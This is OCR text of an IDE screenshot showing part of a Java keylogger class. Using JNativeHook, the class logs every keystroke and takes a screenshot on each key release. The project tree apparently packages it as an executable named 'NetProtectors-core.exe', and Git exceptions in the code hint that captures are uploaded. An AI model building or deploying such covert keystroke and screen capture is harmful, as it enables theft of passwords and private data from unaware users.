 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java
screen-shot/pom.xml
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | 1
0 | -1
0 | -1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1